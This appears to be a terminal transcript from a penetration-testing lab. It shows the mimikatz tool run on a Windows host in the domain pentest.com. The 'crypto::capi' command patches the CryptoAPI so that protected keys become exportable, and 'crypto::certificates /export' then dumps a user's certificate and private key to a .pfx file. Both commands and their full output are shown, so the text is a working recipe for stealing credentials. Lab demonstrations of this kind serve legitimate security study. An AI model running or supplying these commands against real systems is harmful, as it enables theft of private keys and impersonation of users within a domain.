 C:\Users\Marcus>mimikatz.exe "crypto::capi" "crypto::certificates /export" exit

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched

mimikatz(commandline) # crypto::certificates /export
 * System Store  : 'CURRENT_USER' (0x00010000)
 * Store         : 'My'

 0. Marcus
    Subject  : DC=com, DC=pentest, CN=Users, CN=Marcus
    Issuer   : DC=com, DC=pentest, CN=pentest-DC01-CA
    Serial   : 020000000000d7478386ff99a78f0200000046
    Algorithm: 1.2.840.113549.1.1.1 (RSA)
    Validity : 2022/3/23 13:06:03 -> 2023/3/23 13:06:03
    UPN      : Marcus@pentest.com
    Hash SHA1: bc6faf379dc093050f314009a109e7f4750dea3f
        Key Container  : a6b651ab53dce88b88d9d611a383b4bc_0ea1e01b-ec99-439e-8f10-9b93420aa0e8
        Provider       : Microsoft Enhanced Cryptographic Provider v1.0
        Provider type  : RSA_FULL (1)
        Type           : AT_KEYEXCHANGE (0x00000001)
        |Provider name : Microsoft Enhanced Cryptographic Provider v1.0
        |Key Container : te-User-1b61e483-b68a-47bc-a14d-1f191156cf4d
        |Unique name   : a6b651ab53dce88b88d9d611a383b4bc_0ea1e01b-ec99-439e-8f10-9b93420aa0e8
        |Implementation: CRYPT_IMPL_SOFTWARE ;
        Algorithm      : CALG_RSA_KEYX
        Key size       : 2048 (0x00000800)
        Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
        Exportable key : YES
        Public export  : OK - 'CURRENT_USER_My_0_Marcus.der'
        Private export : OK - 'CURRENT_USER_My_0_Marcus.pfx'

mimikatz(commandline) # exit
Bye!

C:\Users\Marcus>